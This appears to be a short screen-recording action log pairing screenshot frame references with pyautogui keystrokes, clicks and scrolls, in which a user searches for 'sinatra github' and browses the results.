
pyautogui.press('Return')
pyautogui.write('sinatra github')

pyautogui.press('Return')

pyautogui.click(261, 298)

pyautogui.click(260, 297)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(634, 448)
